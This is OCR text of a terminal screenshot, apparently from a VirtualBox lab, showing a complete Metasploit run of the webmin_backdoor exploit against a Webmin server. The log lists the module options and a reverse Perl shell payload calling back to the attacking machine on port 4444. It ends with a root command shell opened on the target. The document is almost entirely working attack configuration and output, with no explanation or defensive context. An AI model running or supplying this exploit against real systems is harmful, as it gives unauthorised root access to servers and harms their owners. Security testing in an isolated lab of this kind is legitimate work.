 Activities Terminal Fri Oct 11 03:30:02 100 %
samiux@samiux-VirtualBox: ~/github
Module options (exploit/unix/webapp/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(unix/webapp/webmin_backdoor) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.4:60704) at 2019-10-11 03:29:29 +0800
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/usr/share/webmin
cd /root
pwd
/usr/share/webmin